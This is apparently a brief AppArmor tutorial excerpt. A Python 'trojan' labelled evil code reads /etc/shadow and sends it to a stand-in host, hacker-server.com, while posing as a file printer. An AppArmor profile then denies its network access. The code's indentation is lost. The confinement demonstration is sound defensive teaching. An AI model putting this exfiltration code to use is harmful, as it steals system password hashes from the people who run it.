 import sys
from socket import socket, AF_INET, SOCK_STREAM
# Evil code
with open('/etc/shadow', 'rb') as f:
data = f.read()
s = socket(AF_INET, SOCK_STREAM)
s.connect( ("hacker-server.com", 8888) )
s.send(data)
s.close()
if len(sys.argv) < 2:
sys.exit(0)
with open(sys.argv[1], 'r') as f:
print(f.read(), end='')
# Profile at /etc/apparmor.d/usr.bin.trojan
/usr/bin/trojan {
#include <abstractions/base>
deny network inet stream,
/** r,
}